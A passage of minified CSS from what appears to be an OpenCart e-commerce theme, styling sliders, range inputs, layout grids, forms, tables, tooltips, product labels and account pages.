ity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:default;z-index:1}.irs-slider.single{}.irs-slider.from{}.irs-slider.to{}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0
3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0.0);z-index:2}.irs-disabled{opacity:0.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0
!important;margin:0
!important;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs{height:55px}.irs-with-grid{height:75px}.irs-line{height:10px;top:33px;background:#EEE;background:linear-gradient(to bottom, #DDD -50%, #FFF 150%);border:1px
solid #CCC;border-radius:16px;-moz-border-radius:16px}.irs-line-left{height:8px}.irs-line-mid{height:8px}.irs-line-right{height:8px}.irs-bar{height:10px;top:33px;border-top:1px solid #428bca;border-bottom:1px solid #428bca;background:#428bca;background:linear-gradient(to top, rgba(66,139,202,1) 0%,rgba(127,195,232,1) 100%)}.irs-bar-edge{height:10px;top:33px;width:14px;border:1px
solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top, rgba(66,139,202,1) 0%,rgba(127,195,232,1) 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.irs-shadow{height:2px;top:38px;background:#000;opacity:0.3;border-radius:5px;-moz-border-radius:5px}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.irs-slider{top:25px;width:27px;height:27px;border:1px
solid #AAA;background:#DDD;background:linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(220,220,220,1) 20%,rgba(255,255,255,1) 100%);border-radius:27px;-moz-border-radius:27px;box-shadow:1px 1px 3px rgba(0,0,0,0.3);cursor:pointer}.irs-slider.state_hover,.irs-slider:hover{background:#FFF}.irs-min,.irs-max{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px
5px;background:rgba(0,0,0,0.1);border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-min, .lt-ie9 .irs-max{background:#ccc}.irs-from,.irs-to,.irs-single{color:#fff;font-size:14px;line-height:1.333;text-shadow:none;padding:1px
5px;background:#428bca;border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single{background:#999}.irs-grid{height:27px}.irs-grid-pol{opacity:0.5;background:#428bca}.irs-grid-pol.small{background:#999}.irs-grid-text{bottom:5px;color:#99a4ac}.irs-disabled{}body{overflow-x:hidden}.wrapper,.mega-menu-content,.site-wrapper>.container{max-width:1024px}.wrapper{margin:0
auto;position:relative}.site-wrapper{position:relative;width:100%;min-height:100vh;display:flex;flex-direction:column;margin:0
auto}.site-wrapper>.container{width:100%;padding:0;display:flex;flex-direction:column;flex-grow:1}.site-wrapper>.container>.row{display:flex;flex-grow:1}.row{margin-left:0;margin-right:0}.row>div{padding-left:0;padding-right:0}.site-wrapper>.container::before,.site-wrapper>.container::after,.site-wrapper>.container>.row::before,.site-wrapper>.container>.row::after{display:none}#content{width:100%}.one-column
#content{max-width:calc(100% - 200px)}.two-column
#content{max-width:calc(100% - 200px * 2)}.side-column{width:100%;max-width:200px}.phone .side-column{display:none !important}.phone
#content{max-width:100% !important}.left-column-disabled #column-left,.left-column-disabled #column-right,.right-column-disabled #column-left,.right-column-disabled #column-right{display:none}.left-column-disabled.one-column #content,.left-column-disabled.two-column #content,.right-column-disabled.one-column #content,.right-column-disabled.two-column
#content{max-width:100%}.title{position:relative;line-height:1.2;margin:0;padding:0}.title span::after{top:1px}html:not(.popup) .site-wrapper>h1.page-title>span{display:block;margin:0
auto}html:not(.popup) .site-wrapper>h1.page-title::after{display:none !important}.title-module
h3{display:inline-block;margin:0}.title-module .title-divider{margin:0
auto}.title-module .title-divider::before{line-height:0;position:absolute;left:50%;transform:translateX(-50%)}.title-module
.subtitle{display:inline-block}.title-module .title-wrapper{position:relative}.title-module .title-wrapper::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.title-wrapper{margin:0
auto}footer{clear:both;margin-top:auto;z-index:1}.desktop.footer-reveal .site-wrapper::before{content:"";position:absolute;width:100%;height:100%;z-index:1;transform:translate3d(0, 0, 0);pointer-events:none}.desktop.footer-reveal .site-wrapper>*:not(footer){z-index:2}.desktop.footer-reveal .site-wrapper
header{z-index:3}.desktop.footer-reveal .top-row{position:relative;transform:translate3d(0, 0, 0)}.desktop.footer-reveal
footer{position:fixed;z-index:0;width:100vw;bottom:0}.breadcrumb{margin:0;border-radius:0;position:relative;padding:0;background-color:transparent;width:100%;margin:0
auto}.breadcrumb>li{position:relative;word-break:break-all;display:inline-flex;align-items:center}.breadcrumb>li:last-of-type
a{pointer-events:none;text-decoration:none}.breadcrumb::before{content:"";position:absolute;width:100vw;height:100%;left:50%;margin-left:-50vw;top:0;z-index:-1}.breadcrumb
.fa{font-family:inherit}.boxed-layout .breadcrumb::before{display:none}#content h1+p:only-of-type:last-child{margin:0;padding:10px}.notice-module{overflow:hidden;order:-100}.notice-module .module-body,.notice-module .hn-body{display:flex;align-items:center;justify-content:center}.expand-block{position:relative}.block-expand{padding:2px
6px;font-size:10px;pointer-events:auto}.block-expand::after{font-weight:inherit;-webkit-font-smoothing:initial}.block-expand-overlay{width:100%;display:flex;align-items:flex-end;justify-content:center;height:40px;position:absolute;bottom:0;left:0;right:0;pointer-events:none}.expand-content.block-expanded{max-height:100% !important;overflow:visible !important;padding-bottom:25px;transition:all 0s !important}.expand-content.block-expanded+.block-expand-overlay{background:none !important}.no-expand .expand-content{max-height:100% !important;overflow:visible !important}.no-expand .block-expand-overlay{display:none !important}.module-info_blocks .module-body{display:flex;flex-wrap:wrap}.module-info_blocks .info-blocks-image .info-block::before{display:none}.module-info_blocks .info-block-img{position:relative}.info-block{position:relative;transition:all .075s ease-out;height:100%}.info-block::before{display:flex;align-items:center;justify-content:center;flex:0 0 auto;line-height:1;text-align:center}.info-block .count-badge{position:absolute;right:0;top:0}.info-block-content{display:flex;flex-direction:column;justify-content:center}.has-old-browser{position:fixed;overflow:hidden}.old-browser{position:fixed;width:100%;height:100%;text-align:center;display:table;top:0;left:0;right:0;bottom:0;z-index:10000000}.ob-content{display:table-cell;vertical-align:middle}.ob-text{padding:10px
15px;font-size:20px;display:block;max-width:750px;margin:0
auto}.ob-links
a{display:inline-block;margin:15px}.ob-links a
img{display:block;margin-bottom:5px;transform:scale(0.9);transition:all .075s ease-out}.ob-links a:hover
img{transform:scale(1)}.scroll-top{display:none;position:fixed;z-index:10001;right:20px;bottom:10px;cursor:pointer}.scroll-top
i{font-size:50px}.scroll-top.scroll-top-active{display:block !important}.journal-loading-overlay{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9990;background:rgba(0,0,0,.15)}.journal-loading{position:absolute;display:flex;justify-content:center;top:50%;left:50%;transform:translate(-50%, -50%);z-index:0}.journal-loading i::before{content:"";font-family:icomoon;line-height:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-51%)}.journal-loading+iframe{z-index:10}.j-loader{width:100vw;height:100vh;overflow:hidden;position:fixed;z-index:1000000;transition:transform 1s ease-in-out,opacity 6s ease;background:#fff}.j-loader-content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;align-items:center}.j-loader-content .journal-loading{position:static;transform:none}.j-loader-content
span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block}.j-loaded{transform:translate3d(-50%, -50%, 0) scale(0);opacity:0}.no-search .mobile-search-wrapper{display:none !important}.no-search .mobile-2 .mobile-search-group{display:none !important}.safari .module-banners a,.safari .module-gallery a,.safari .category-thumb a,.safari .manufacturer-thumb
a{-webkit-mask-image:-webkit-radial-gradient(white,black)}.breadcrumb+span{height:0}.modal{color:#333}html.ie{overflow-x:hidden}.grid-rows{display:flex;flex-direction:column}.grid-row{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid-row::before{width:100vw;height:100%;position:absolute;top:0;left:50%;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;outline:1px
solid transparent}.grid-row
.wave{pointer-events:none;position:absolute;width:100%}.grid-row .wave-top{top:0;left:0;transform:translateY(-63%)}.grid-row .wave-bottom{z-index:-1;bottom:0;left:0;transform:translateY(63%) scaleY(-1)}.boxed-layout .grid-row::before{width:100%}.mega-menu .grid-row{overflow:hidden}.grid-cols{display:flex;flex-wrap:wrap;margin:0
auto;height:100%}.grid-col{width:100%;position:relative}.module{position:relative}.side-column>.grid-rows>.grid-row>.grid-cols>.grid-col{width:100% !important}.grid-items{height:100%;display:flex;flex-direction:column}.grid-item{width:100%}.video-row{position:absolute;z-index:-100;width:100%;height:100%;left:0;right:0;top:0;bottom:0;overflow:hidden}.video-bg{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0);min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100}.desktop #top .grid-col::before,.desktop #content-top .grid-col::before,.desktop #bottom .grid-col::before{pointer-events:none;position:absolute;padding:0
4px;font-size:12px;top:0;left:0;background-color:#98fb98;z-index:10}.desktop #top .grid-col:hover::before,.desktop #content-top .grid-col:hover::before,.desktop #bottom .grid-col:hover::before{content:attr(data-dimensions)}.desktop #top .grid-cols>div:only-of-type::before{display:none}::before,::after{position:relative;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.fa{position:relative}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6{margin:0;font-weight:700}p{margin:0}s{text-decoration:none;font-size:70%;font-style:normal;font-weight:400;white-space:normal;line-height:1;max-width:125px;transition:all .075s ease-out}img{max-width:100%;height:auto;align-self:flex-start}.img-thumbnail{padding:0;border-radius:0;border:none;background:transparent}.language-flag{max-width:none}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}@-webkit-keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}a,button{touch-action:manipulation}a:focus,a:hover{text-decoration:none}button{border:none;outline:none;margin:0;padding:0}button:focus,button.active:focus,button:active:focus,.btn:focus,.btn.active:focus,.btn:active:focus,.btn-default:focus,.btn-default.active:focus,.btn-default:active:focus{outline:none}button.active,button:active,.btn.active,.btn:active,.btn-default.active,.btn-default:active{box-shadow:none}.btn.disabled{pointer-events:none;position:relative;opacity:1}.btn.disabled::before,.btn.disabled>span{opacity:0}.btn.disabled::after{content:"";position:absolute}.btn.btn-full{width:100%}.btn{border:none;border-radius:0;background:transparent;padding:0;display:inline-flex;align-items:center;justify-content:center;position:relative;line-height:1;min-width:0;transition:all .1s ease-out}.btn>span:first-of-type{min-width:0;white-space:nowrap}.btn>.links-text:empty{display:none}.btn .count-badge{margin:0}.fa-upload{margin-right:5px}:focus{outline:none}.buttons{display:flex;align-items:flex-end;justify-content:flex-end;flex-wrap:wrap;transition:all .1s ease-out}.buttons .pull-left{margin-right:auto}.buttons .pull-right{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center;flex:1}.buttons .pull-right>a:not(.btn){margin:0
5px}.buttons .pull-right>a:not(.btn)+input{margin:0
5px 0 0}.buttons input[type=checkbox]{margin:0
4px}fieldset+.buttons,.pagination-results+.buttons{margin-top:20px}.count-badge{font-size:10px;margin-left:5px;min-width:1.65em;height:1.65em;padding:0
3px;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;line-height:0}.fa-stack{font-size:15px;width:1.1em;height:1em;line-height:1}.fa-stack
i{font-size:1em}.fa-star,.fa-star+.fa-star-o{color:gold}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.product-labels{overflow:hidden;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.product-label{position:relative;pointer-events:none;order:5}.product-label
b{position:relative;display:inline-flex;align-items:center;justify-content:center;transition:opacity .2s;font-weight:400;font-size:12px;white-space:nowrap;line-height:1}.product-label-diagonal{top:0;left:0;width:300px;transform:translate3d(-130px, 8px, 0) rotate(-45deg);font-size:15px;text-align:center;position:absolute;margin:0;padding:0}.product-label-diagonal
b{display:block;background:transparent}.product-label-diagonal.label-2{transform:translate3d(-112px, 26px, 0) rotate(-45deg)}.product-label-diagonal.label-3{transform:translate3d(-94px, 43px, 0) rotate(-45deg)}html[dir=rtl] .product-label-default{text-align:left}html[dir=rtl] .product-label-diagonal{left:auto;right:0;text-align:center;transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)}html[dir=rtl] .product-label-diagonal.label-2{transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)}html[dir=rtl] .product-label-diagonal.label-3{transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)}.countdown{position:relative;color:#fff;background-color:rgba(0,0,0,.4);transition:all .2s;visibility:visible;opacity:1;width:100%;display:flex;align-items:center;text-align:center;font-size:12px}.countdown>div{width:25%;padding:2px;border-width:0 0 0 1px}.countdown>div:first-of-type{border-left-width:0}.countdown>div
span{display:block;font-size:10px;font-weight:400;position:relative;top:-3px;padding:0
4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-thumb:hover
.countdown{opacity:1}.touchevents
.countdown{opacity:1}.module-countdown
.countdown{margin:0
auto}label{font-weight:400;position:relative}legend{border:none;margin:10px
0;color:inherit}.form-group{display:flex;flex-wrap:wrap;position:relative;margin:0;transition:all .05s ease-out}.form-group:empty{display:none !important}.form-group>div{display:flex;flex-wrap:wrap}.form-group .text-danger,.form-group .text-success{width:100%;margin-top:5px}.form-group .control-label{padding:0;margin:0;width:auto;text-align:left;float:none;display:flex;border-width:0 0 1px 0;align-self:flex-start;width:100%}.form-group .control-label+div{width:auto;flex:1 1 200px;padding-left:0;padding-right:0;float:none}.form-group .input-group{flex-wrap:nowrap}.form-group
fieldset{width:100%}.radio,.checkbox{padding:0
15px 0 0;margin:0;display:inline-flex;align-items:center}.radio input,.checkbox
input{margin:0}.radio label,.checkbox
label{display:inline-block;align-items:center}.radio label input[type=checkbox],.checkbox label input[type=checkbox]{margin-top:3px}.radio a,.checkbox
a{padding:0
3px}.checkbox-inline,.radio-inline{display:flex;align-items:center}.checkbox-inline input,.radio-inline
input{margin:0}.radio+.radio,.radio+.checkbox{margin-top:0}.label-info{display:inline-block}.form-group>.col-sm-2>input[type=checkbox]{margin-top:10px}.form-control{border-radius:0 !important;border-color:transparent;line-height:1.3;color:#555;background-color:#fff;transition:all .07s ease-out;box-sizing:border-box;box-shadow:none}input.form-control{min-width:35px;transition:all .075s ease-out;width:auto;flex-grow:1}.has-error .form-control{box-shadow:none}.has-error .control-label,.has-error .text-danger{color:inherit}.input-group{display:flex;align-items:center}.input-group input.form-control{height:100%;display:flex}.input-group .input-group-btn{width:auto;height:100%}.input-group
.btn{height:100%}.input-group .btn
i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#input-captcha{max-width:140px}#input-captcha+img{margin:0
7px}.form-horizontal .form-group{margin-left:0;margin-right:0;display:flex;flex-wrap:wrap}.form-horizontal .captcha .form-group{margin:0}.form-horizontal .captcha
legend{display:none}.form-horizontal .g-recaptcha{transform:scale(0.92);transform-origin:0 0}.form-horizontal .radio,.form-horizontal
.checkbox{padding-top:5px;min-height:20px}.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:0}fieldset+fieldset{margin-top:20px}.required .control-label::after{content:"*";position:relative;font-family:inherit;margin-left:3px;line-height:1.2;max-height:10px}.required .control-label+div::before{display:none;content:"*";position:absolute;transform:translateX(-150%);font-family:inherit;line-height:1.2;max-height:10px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin:0}.bootstrap-datetimepicker-widget tr
td{position:relative}.bootstrap-datetimepicker-widget tr td
span{position:relative}.bootstrap-datetimepicker-widget tr td span:hover{background:transparent;z-index:2}.bootstrap-datetimepicker-widget tr td
span.active{background-color:inherit;color:inherit;text-shadow:inherit;z-index:3}.bootstrap-datetimepicker-widget tr td:hover,.bootstrap-datetimepicker-widget tr
td.active{z-index:2}.bootstrap-datetimepicker-widget tr
td.separator{color:inherit;background-color:transparent;box-shadow:none}.bootstrap-datetimepicker-widget tr td.separator:hover{color:inherit !important;background-color:transparent !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .datepicker-months tr td,.bootstrap-datetimepicker-widget .datepicker-years tr td,.bootstrap-datetimepicker-widget .timepicker-picker tr
td{color:inherit !important;background-color:transparent !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-hours,.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-minutes{margin-top:10px}.bootstrap-datetimepicker-widget::before{display:none !important}.bootstrap-datetimepicker-widget .timepicker-picker
.btn{margin:10px
0}.bootstrap-datetimepicker-widget .picker-switch
.btn{margin-top:10px}.stepper{display:inline-flex;align-items:center;position:relative;overflow:hidden;width:50px;height:100%;border-width:1px;min-height:30px;font-size:15px;transition:all .05s ease-out}.stepper .form-control{width:100%;height:100%;min-height:28px;border-radius:inherit !important;border-width:0;text-align:center;padding:0
20px 0 2px;font-size:13px;transition:all .05s ease-out}.stepper
span{position:absolute;right:0;top:0;display:flex;flex-direction:column;height:100%;border-width:0 0 0 1px;border-color:inherit;border-style:inherit;z-index:10}.stepper span
i{cursor:pointer;width:100%;min-width:18px;background:#e6e6e6;display:flex;align-items:center;justify-content:center;height:50%;transition:all .05s ease-out}.stepper span i:hover{background:#d3d3d3}.stepper span i:active{box-shadow:inset 0 0 7px 0 rgba(0,0,0,.3)}.stepper span i:first-of-type{border-width:0 0 1px 0;border-color:inherit;border-style:inherit}.stepper span i:first-of-type::before{font-family:icomoon;content:"";transform:rotate(90deg)}.stepper span i:last-of-type::before{font-family:icomoon;content:"";transform:rotate(90deg)}a :active,button :active,.btn :active{opacity:.9}i.fa{font-style:normal}table{border-collapse:inherit}table
td{padding:10px
15px}.table-bordered>tbody>tr>td{border-top-width:0;border-right-width:0}.table-responsive{margin-bottom:0;border-width:0}.table-responsive::-webkit-scrollbar{-webkit-appearance:none}.table-responsive{border:0}.table-responsive>table{border:none !important}.table,table,.table-responsive>.table{margin-bottom:0;border-width:0}.table-hover>tbody>tr:hover{background-color:transparent}.table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}html[dir=rtl] .table{max-width:initial}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px
14px;border-top-color:transparent;vertical-align:middle}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:transparent}.table-bordered{border-color:transparent}.table{border-color:transparent}.table>tbody+tbody{border-top:0}table td:first-child,table th:first-child,.table-bordered td:first-child,.table-bordered th:first-child{border-left-width:0}table td:last-child,table th:last-child,.table-bordered td:last-child,.table-bordered th:last-child{border-right-width:0}table thead>tr>td,.table-bordered thead>tr>td{border-bottom-width:1px;border-right-width:0}table tbody tr:last-child td,table tbody tr:last-child th,.table-bordered tbody tr:last-child td,.table-bordered tbody tr:last-child
th{border-bottom-width:0}table tfoot>tr>td,.table-bordered tfoot>tr>td{border-bottom-width:0;border-right-width:0}table>thead>tr>td{border-bottom-width:1px}table>thead:first-of-type>tr>td{border-top-width:0 !important}.table>tbody:first-child>tr:first-of-type>td{border-top-width:0 !important}@media screen and (max-width: 767px){.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:normal}}.product-compare #content tbody
td{text-align:center}.route-account-wishlist #content table td,.route-checkout-cart #content table td,.route-checkout-checkout #content table
td{min-width:100px}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget
th{border-width:0}.tooltip{z-index:10001;pointer-events:none;opacity:1}.tooltip.in{opacity:1;pointer-events:none}.tooltip-inner{color:#fff;background:#333;border-radius:5px;font-size:13px;padding:.2em .6em}.tooltip.top .tooltip-arrow{border-top-color:#333}.tooltip.right .tooltip-arrow{border-right-color:#333}.tooltip.bottom .tooltip-arrow{border-bottom-color:#333}.tooltip.left .tooltip-arrow{border-left-color:#333}.tooltip.fade>*{opacity:0;visibility:hidden;transition:all .15s ease-in-out}.tooltip.fade.in>*{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.tooltip.top>*{transform:translate3d(0,7px,0)}.tooltip.right>*{transform:translate3d(-7px,0,0)}.tooltip.bottom>*{transform:translate3d(0,-7px,0)}.tooltip.left>*{transform:translate3d(7px,0,0)}.alert{margin-bottom:0;border:0;padding:10px
25px 10px 15px;border-radius:0;position:relative}.alert
i{margin:5px}.alert
.close{position:absolute;top:50%;transform:translateY(-55%);right:10px;opacity:1}.tags{display:flex;align-items:center;flex-wrap:wrap}.tags
a{transition:all .075s ease-out}.video-responsive{-moz-column-break-inside:avoid;break-inside:avoid;width:100%;position:relative}.video-frame{position:relative;padding-bottom:56.25%;width:100%}.video-frame>iframe{position:absolute;top:0;left:0;width:100%;height:100%}iframe{max-width:100%;border:none}.fb-page{overflow-x:auto;max-width:100%;display:block !important}hr{margin-top:10px;margin-bottom:10px;position:relative;overflow:visible}hr::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);line-height:0;width:1em;height:1em;display:flex;align-items:center;justify-content:center}.drop-cap{position:relative;display:block;float:left;line-height:1}.amp{display:inline-block;position:relative;line-height:1}blockquote{border:none;padding:0;margin:0;border:none;font-size:inherit}blockquote::before{float:left;line-height:1;font-size:2.5em;font-style:normal}blockquote::after{content:"";display:table;width:100%;clear:both}.no-transitions
*{transition:all 0s !important}.sharethis-inline-reaction-buttons{display:inline-block !important}.sharethis-inline-reaction-buttons .st-btn{font-size:18px !important;padding:0
7px !important;width:auto !important}.sharethis-inline-reaction-buttons .st-btn.st-selected{transform:scale(1) !important}.sharethis-inline-reaction-buttons .st-btn>svg{width:30px !important;height:30px !important}.cart-heading,.info-block,.nav-tabs li a,.btn,.name a,.catalog-title,.subitem a,.panel-title a,.refine-item a,.compare-btn,.search-result a,.j-menu>li>a,.dropdown-toggle>a,.menu-item>a,.account-list a,.tags a,.module-blog_categories a,.module-blog_comments a,.blog-feed,.mobile-custom-menu,.slider-static-text,.x{text-decoration:none}.cart-heading:hover,.info-block:hover,.nav-tabs li a:hover,.btn:hover,.name a:hover,.catalog-title:hover,.subitem a:hover,.panel-title a:hover,.refine-item a:hover,.compare-btn:hover,.search-result a:hover,.j-menu>li>a:hover,.dropdown-toggle>a:hover,.menu-item>a:hover,.account-list a:hover,.tags a:hover,.module-blog_categories a:hover,.module-blog_comments a:hover,.blog-feed:hover,.mobile-custom-menu:hover,.slider-static-text:hover,.x:hover{text-decoration:none}.login-box{display:flex}.login-box>div{width:100%;width:-webkit-fill-available;width:-moz-available}.login-box .login-box .form-group{flex-wrap:wrap}.login-box::before,.login-box::after{display:none}.login-box
.well{height:100%;border:none;border-radius:0;padding:0;margin:0;box-shadow:none;background:transparent;display:flex;flex-direction:column}.login-box .well>.btn{margin-top:auto;align-self:flex-start}.login-box .well p:first-of-type{display:none}.login-box .well
.buttons{margin-top:auto}#account-login
.well{margin:0}.form-group input[type=password]+div{margin-top:10px;margin-bottom:10px;position:relative;width:100%;flex-grow:1}.register-page>div{width:100%}.register-page>p{margin-bottom:20px}.register-page .fieldset+fieldset{margin-top:30px}.route-account-account #content,.route-affiliate-account
#content{display:flex;flex-direction:column}.route-account-account #content>div,.route-affiliate-account #content>div{margin-bottom:25px}.account-list{display:flex;flex-wrap:wrap}.account-list>li{width:100%;margin-bottom:5px;display:flex}.account-list>li>a{display:inline-flex;align-items:center;line-height:1.3;transition:all .1s ease-out}.account-list>li>a::before{margin-right:5px}.route-account-return-add
fieldset{margin-top:30px}.route-account-order-info
table{margin-bottom:20px}.route-account-order-info
